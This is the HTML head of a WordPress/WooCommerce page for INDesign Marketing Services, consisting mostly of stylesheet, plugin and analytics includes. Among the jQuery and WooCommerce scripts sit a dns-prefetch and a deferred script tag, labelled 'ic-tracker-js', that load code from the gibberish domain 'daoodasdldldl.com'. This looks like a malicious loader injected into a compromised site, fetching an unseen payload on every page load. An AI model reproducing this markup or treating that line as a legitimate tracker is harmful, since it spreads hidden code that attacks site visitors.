

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/tag/architectural-experience/
body_size: 19737
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="609710672f9107ab4b0bb4b3-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Architectural Experience &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2df864d478","_rest_nonce":"82ee9ad63f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2df864d478","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/5b72e487cc3d67a217a5b12bed0769e1.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":24277438,"emailEncoderPassKey":"91833ac762aef6c4352969020c0d0082","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Architectural Experience Tag Feed" href="https://www.indesignmarketingservices.com.sg/tag/architectural-experience/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="609710672f9107ab4b0bb4b3-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768255692" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"87b21b8226","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="609710672f9107ab4b0bb4b3-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/tags/3324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="609710672f9107ab4b0bb4b3-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
